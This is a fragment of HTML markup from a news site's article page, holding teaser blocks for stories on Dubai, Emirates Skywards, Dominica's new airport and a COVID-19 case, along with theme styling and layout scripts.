                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-sk-travels-shares-7-night-stay-at-luxurious-le-meridien-know-details-here/" rel="bookmark" class="td-image-wrap " title="Dubai: SK Travels shares 7-night stay at Luxurious Le Meridien; Know details here!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/11/beach.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-sk-travels-shares-7-night-stay-at-luxurious-le-meridien-know-details-here/" rel="bookmark" title="Dubai: SK Travels shares 7-night stay at Luxurious Le Meridien; Know details here!" data-wpel-link="internal">Dubai: SK Travels shares 7-night stay at Luxurious Le Meridien; Know details here!</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-05T09:55:19+00:00" >November 5, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-sk-travels-shares-7-night-stay-at-luxurious-le-meridien-know-details-here/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The magnificent Le Meridien Mina Seyahi at Jumeriah Beach in Dubai is a gem to spend this holiday season. The Luxury hotel is based on a modern and vibrant theme, just opposite Emirates Golf Club.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-sk-travels-shares-7-night-stay-at-luxurious-le-meridien-know-details-here/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/emirates-updates-skywards-policy-children-under-eight-ineligible-for-first-class-miles/" rel="bookmark" class="td-image-wrap " title="Emirates Updates Skywards Policy, Children Under Eight Ineligible for First Class Miles" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/09/emirates-1.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/emirates-updates-skywards-policy-children-under-eight-ineligible-for-first-class-miles/" rel="bookmark" title="Emirates Updates Skywards Policy, Children Under Eight Ineligible for First Class Miles" data-wpel-link="internal">Emirates Updates Skywards Policy, Children Under Eight Ineligible for First Class Miles</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-09T10:18:08+00:00" >September 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/emirates-updates-skywards-policy-children-under-eight-ineligible-for-first-class-miles/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Children aged eight and below are now ineligible for Emirates Skywards First Class Rewards, although parents can still purchase tickets using cash or cards</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/emirates-updates-skywards-policy-children-under-eight-ineligible-for-first-class-miles/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-police-helps-in-reunion-of-mother-with-her-son-after-15-years/" rel="bookmark" class="td-image-wrap " title="Dubai Police helps in reunion of Mother with her son after 15 years" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/04/pp-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-police-helps-in-reunion-of-mother-with-her-son-after-15-years/" rel="bookmark" title="Dubai Police helps in reunion of Mother with her son after 15 years" data-wpel-link="internal">Dubai Police helps in reunion of Mother with her son after 15 years</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-01T11:35:09+00:00" >April 1, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-police-helps-in-reunion-of-mother-with-her-son-after-15-years/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Dubai Police has been successful in reuniting a son with his mother after a long term of 15 years. </div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-police-helps-in-reunion-of-mother-with-her-son-after-15-years/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_75_16e td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_75_16e" >
<style>
.td-theme-wrap .tdi_75_16e .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_75_16e .td-subcat-item a:hover,
            .td-theme-wrap .tdi_75_16e .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_75_16e .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_75_16e .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_75_16e .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_75_16e .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_75_16e .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_75_16e .td_quote_on_blocks,
            .td-theme-wrap .tdi_75_16e .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_75_16e .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_75_16e .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_75_16e .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_75_16e .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_75_16e .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_75_16e .td-read-more a,
            .td-theme-wrap .tdi_75_16e .td-weather-information:before,
            .td-theme-wrap .tdi_75_16e .td-weather-week:before,
            .td-theme-wrap .tdi_75_16e .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_75_16e .td-post-category,
            .td-theme-wrap .tdi_75_16e .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_75_16e{
margin-bottom:-15px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75_16e{
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_75_16e .td-block-title a,
				.tdi_75_16e .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_75_16e .td-block-title{
					text-align: left;
				}.tdi_75_16e.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_75_16e.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_75_16e.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_75_16e.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_75_16e.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_75_16e.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_16e .td-block-title a,
				.tdi_75_16e .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Recent</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_76_d63 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76_d63" >
<style>

/* inline tdc_css att */

.tdi_76_d63{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_76_d63 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_76_d63 .td-image-container{
                	display: none;
                }.tdi_76_d63 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_76_d63 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_76_d63 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_76_d63 .td-module-container:before{
					bottom: -12.5px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #5e5e5e;
				}.tdi_76_d63 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_76_d63 .td-post-vid-time{
					display: block;
				}.tdi_76_d63 .td-post-category{
					display: none;
				}.tdi_76_d63 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_d63 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_d63 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_d63 .td-read-more{
					display: none;
				}.tdi_76_d63 .td-author-date{
					display: none;
				}.tdi_76_d63 .td-post-author-name{
					display: none;
				}.tdi_76_d63 .td-post-date,
				.tdi_76_d63 .td-post-author-name span{
					display: none;
				}.tdi_76_d63 .entry-review-stars{
					display: none;
				}.tdi_76_d63 .td-icon-star,
                .tdi_76_d63 .td-icon-star-empty,
                .tdi_76_d63 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_d63 .td-module-comments{
					display: none;
				}.tdi_76_d63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_d63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_d63 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_d63 .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_76_d63 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_76_d63 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_d63 .td-image-container{
					display: none;
				}.tdi_76_d63 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_d63 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_d63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_d63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_d63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_d63 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_76_d63 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_d63 .td-image-container{
					display: none;
				}.tdi_76_d63 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_d63 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_d63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_d63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_d63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_d63 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_d63 .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_d63 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_76_d63 .td-image-container{
					display: none;
				}.tdi_76_d63 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_d63 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_d63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_d63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_d63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_d63 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_d63 .entry-title{
					font-family:Teko !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_d63 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_76_d63 = new tdBlock();
block_tdi_76_d63.id = "tdi_76_d63";
block_tdi_76_d63.atts = '{"modules_on_row":"","image_floated":"hidden","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","f_title_font_family":"727","f_title_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjIiLCJwaG9uZSI6IjI1In0=","f_title_font_line_height":"1.2","all_modules_space":"25","modules_divider":"solid","modules_divider_color":"#5e5e5e","sort":"random_posts","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":"3","f_title_font_weight":"500","meta_padding":"0","art_title":"0","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_d63","tdc_css_class":"tdi_76_d63","tdc_css_class_style":"tdi_76_d63_rand_style"}';
block_tdi_76_d63.td_column_number = "1";
block_tdi_76_d63.block_type = "td_flex_block_1";
block_tdi_76_d63.post_count = "3";
block_tdi_76_d63.found_posts = "2971";
block_tdi_76_d63.header_color = "";
block_tdi_76_d63.ajax_pagination_infinite_stop = "";
block_tdi_76_d63.max_num_pages = "991";
tdBlocksArray.push(block_tdi_76_d63);
</script><div class="td-block-title-wrap"></div><div id=tdi_76_d63 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dominica-pm-roosevelt-skerrit-shares-construction-update-of-new-international-airport/" rel="bookmark" class="td-image-wrap " title="Dominica: PM Roosevelt Skerrit shares construction update of new international airport" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2023/03/Screenshot-2023-03-31-152334.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dominica-pm-roosevelt-skerrit-shares-construction-update-of-new-international-airport/" rel="bookmark" title="Dominica: PM Roosevelt Skerrit shares construction update of new international airport" data-wpel-link="internal">Dominica: PM Roosevelt Skerrit shares construction update of new international airport</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/latin-america/caribbean/dominica/" class="td-post-category" data-wpel-link="internal">Dominica</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-31T10:00:12+00:00" >March 31, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dominica-pm-roosevelt-skerrit-shares-construction-update-of-new-international-airport/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Dominica: Dr Roosevelt Skerrit – The Prime Minister of the Commonwealth of Dominica, paid a brief visit to the International Airport under construction in Wesley constituency on Thursday.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dominica-pm-roosevelt-skerrit-shares-construction-update-of-new-international-airport/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-police-foil-25-million-pink-diamond-heist-in-hours/" rel="bookmark" class="td-image-wrap " title="Dubai Police Foil $25 Million Pink Diamond Heist in Hours" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/08/Screenshot-2025-08-18-170936.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-police-foil-25-million-pink-diamond-heist-in-hours/" rel="bookmark" title="Dubai Police Foil $25 Million Pink Diamond Heist in Hours" data-wpel-link="internal">Dubai Police Foil $25 Million Pink Diamond Heist in Hours</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-20T10:55:33+00:00" >August 20, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-police-foil-25-million-pink-diamond-heist-in-hours/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">In a lightning-fast response, Dubai Police dismantled a year-long plot by three suspects to steal one of the world’s rarest gems — a 21-carat pink diamond worth $25 million — recovering it safely</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-police-foil-25-million-pink-diamond-heist-in-hours/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/catt-sadler-tested-positive-for-covid-19-despite-being-fully-vaccinated/" rel="bookmark" class="td-image-wrap " title="Catt Sadler tested positive for COVID-19 despite being fully vaccinated!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2021/07/SF-catt-sadler-covid-diagnosis-OFF-PLTFRM-COMP-.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/catt-sadler-tested-positive-for-covid-19-despite-being-fully-vaccinated/" rel="bookmark" title="Catt Sadler tested positive for COVID-19 despite being fully vaccinated!" data-wpel-link="internal">Catt Sadler tested positive for COVID-19 despite being fully vaccinated!</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/covid-19/" class="td-post-category" data-wpel-link="internal">COVID-19</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-15T17:50:40+00:00" >July 15, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/catt-sadler-tested-positive-for-covid-19-despite-being-fully-vaccinated/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The American entertainment reporter Catt Sadler, popularly known for her work in best known is best known for her work in E! News, E!...</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/catt-sadler-tested-positive-for-covid-19-despite-being-fully-vaccinated/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>admin</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:Robert@chitthi.in" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tariq Saeed"></span><meta itemprop="datePublished" content="2022-07-29T09:34:04+00:00"><meta itemprop="dateModified" content="2022-07-29T09:34:04+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://periodicaltoday.com/uae-kenya-all-set-to-start-negotiations-over-cepa/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/uae-kenya-all-set-to-start-negotiations-over-cepa/"></span><meta itemprop="name" content="Periodical Today"></span><meta itemprop="headline" content="The United Arab Emirates and Kenya will soon begin negotiations on a Comprehensive Economic Partnership Agreement, stated the UAE Ministry of Economy in a statement on Friday, July 29."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/wp-content/uploads/2022/07/77OBXRNOTFFIVLV3GJW4BTQ2BY.jpeg"><meta itemprop="width" content="800"><meta itemprop="height" content="531"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77_f9d" class="tdc-zone"><div class="tdc_zone tdi_78_20d  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_78_20d{
                    min-height: 0;
                }
</style><div id="tdi_79_111" class="tdc-row stretch_row"><div class="vc_row tdi_80_561  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_80_561{
                    min-height: 0;
                }.tdi_80_561,
				.tdi_80_561 .tdc-columns{
				    display: block;
				}.tdi_80_561 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_80_561{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_80_561 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_79_111_rand_style td-element-style" ><style>
.tdi_79_111_rand_style{
background-color:#1342f3 !important;
}
 </style></div><div class="vc_column tdi_82_6d3  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_82_6d3{
                    vertical-align: baseline;
                }.tdi_82_6d3 .wpb_wrapper,
				.tdi_82_6d3 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_6d3 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_6d3 .wpb_wrapper{
				    height: auto;
				}
